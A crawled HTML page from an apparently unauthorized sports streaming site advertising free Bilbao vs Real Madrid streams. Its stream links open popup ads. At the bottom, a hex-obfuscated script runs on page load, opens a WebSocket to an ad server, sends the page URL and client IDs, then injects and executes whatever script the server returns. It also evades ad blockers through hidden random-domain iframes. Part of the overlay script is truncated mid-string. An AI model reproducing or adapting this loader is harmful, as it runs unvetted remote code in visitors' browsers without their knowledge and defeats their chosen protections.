

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/493442/4/watch-bilbao-vs-real-madrid.html
body_size: 5333
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Bilbao vs Real Madrid Live Stream Online</title>
  <meta name="description" content="Watch Bilbao vs Real Madrid Live Stream Online, Free stream online hd Bilbao vs Real Madrid">
  <meta name="keywords" content="Bilbao vs Real Madrid,watch Bilbao vs Real Madrid, Bilbao vs Real Madrid livestream,Bilbao vs Real Madrid live,Bilbao vs Real Madrid live stream,Bilbao vs Real Madrid stream,Bilbao vs Real Madrid online, Bilbao vs Real Madrid free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/493442/4/watch-bilbao-vs-real-madrid.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
<br>
            <br>
</td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Bilbao vs Real Madrid Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Bilbao vs Real Madrid Link 1" href="/watch/493442/1/watch-bilbao-vs-real-madrid.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Bilbao vs Real Madrid Link 2" href="/watch/493442/2/watch-bilbao-vs-real-madrid.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Bilbao vs Real Madrid Link 3" href="/watch/493442/3/watch-bilbao-vs-real-madrid.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="Bilbao vs Real Madrid Link 4" href="/watch/493442/4/watch-bilbao-vs-real-madrid.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Bilbao%20vs%20Real%20Madrid">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <center>
                  
                </center>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','4');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
